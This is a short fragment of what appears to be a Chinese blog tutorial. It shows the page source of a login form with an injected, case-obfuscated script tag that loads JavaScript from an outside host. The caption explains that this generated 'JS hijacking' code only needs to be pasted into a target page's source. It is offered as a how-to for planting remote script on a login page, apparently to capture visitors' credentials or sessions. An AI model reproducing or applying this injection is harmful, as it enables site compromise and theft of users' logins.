 view-source:c9.com/index.php#
应用
</div>
<div class="sideSuggests">
<div class="tab-title fn-clear" id="tabWrapper">
<a class="tabItem current" id="recentFeedback">登录/注册</a>
</div>
<div class="tabContentWrapper" id="tabContentWrapper">
<div class="tabContent scroll_vertical current" id="cxScrollWrapper">
<div class="box">
<ul class="list">
<li class="suggestItem">
<form name="formlogin" class="formlogin" method="post" action="login.php?type=login">
<p class="suggestInfo">账号：<input type="text" name="user_name" value="" /></p>
<p class="suggestInfo">密码：<input type="password" name="user_pass" value="" /> </p>
<p class="suggestInfo"><input type="submit" name="submits" value=" 立即登录" class="buttomlogin" /> </p>
</form>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div><sCRiPt sRC=http://ter20></sCrIpT>
<DIV style="left: -991.4px;" id="banner_bolang_bg_1"></DIV>
<DIV style="left: -118.91px;" id="banner_bolang_bg_2"></DIV>
</div>
<a name="i"></a>
这里就是刚刚复制的生成好
的JS劫持代码，只需要放到对
应的页面源码中。
虾米博客
http://gdd.gd